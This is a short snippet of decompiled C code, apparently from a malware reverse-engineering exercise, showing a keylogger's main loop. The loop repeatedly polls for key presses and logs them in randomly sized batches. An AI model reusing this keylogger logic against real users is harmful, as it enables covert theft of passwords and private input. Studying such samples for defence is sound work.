 4 undefined4 main_key_log_func(void)
5
6 {
7   uint uVar1;
8   void *_Dst;
9   char *pcVar2;
10   int iVar3;
11   short local_c;
12
13   do {
14     uVar1 = FUN_1000abbe();
15     iVar3 = (int)uVar1 % 200 + 0x32;
16     _Dst = _malloc(iVar3 * 0xf);
17     _memset(_Dst,0,iVar3 * 0xf);
18     Sleep(10);
19     local_c = 0;
20     while (local_c < iVar3) {
21       Sleep(10);
22       pcVar2 = key_press();
23       if (pcVar2 != (char *)0x0) {
24         log_key_presses(pcVar2);
25         local_c = local_c + 1;
26       }
27     }
28   } while( true );
29 }
30